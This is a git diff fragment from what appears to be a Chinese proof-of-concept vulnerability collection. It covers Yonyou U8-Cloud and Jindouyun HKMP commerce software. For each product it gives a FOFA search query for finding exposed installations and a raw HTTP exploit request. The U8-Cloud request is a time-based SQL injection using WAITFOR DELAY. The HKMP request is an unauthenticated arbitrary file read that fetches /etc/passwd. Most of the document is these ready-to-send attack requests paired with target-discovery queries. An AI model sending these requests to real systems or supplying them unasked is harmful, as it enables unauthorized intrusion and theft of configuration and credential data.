|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-U8-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iufo.query.measurequery.MeasQueryConditionFrameAction&method=doCopy&TableSelectedID=1%27);WAITFOR+DELAY+%270:0:5%27--+ HTTP/1.1
|
||||
Host: 127.0.0.1:9001
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Upgrade-Insecure-Requests: 1
|
||||
```
|
||||
|
||||

|
||||
21
金斗云-HKMP智慧商业软件download任意文件读取漏洞.md
Normal file
21
金斗云-HKMP智慧商业软件download任意文件读取漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 金斗云-HKMP智慧商业软件download任意文件读取漏洞
|
||||
|
||||

金斗云-HKMP智慧商业软件download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件(如数据库配置文件、系统配置文件)、数据库配置文件等等,导致网站处于极度不安全状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
body="金斗云 Copyright"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /admin/log/download?file=/etc/passwd HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user